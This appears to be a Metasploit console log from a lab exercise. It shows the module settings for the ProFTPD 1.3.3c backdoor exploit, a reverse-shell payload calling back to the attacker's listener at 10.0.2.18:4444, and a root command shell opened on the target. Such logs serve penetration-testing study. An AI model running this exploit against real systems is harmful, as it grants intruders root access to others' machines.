 msf5 exploit(unix/ftp/proftpd_133c_backdoor) > options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.2.19 yes The target address range or CIDR identifier
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.18 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 10.0.2.18:4444
[*] 10.0.2.19:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo OvLW4Dnis1lOYX00;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "OvLW4Dnis1lOYX00\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (10.0.2.18:4444 -> 10.0.2.19:38854) at 2019-10-13 00:38:03 +0530
whoami
root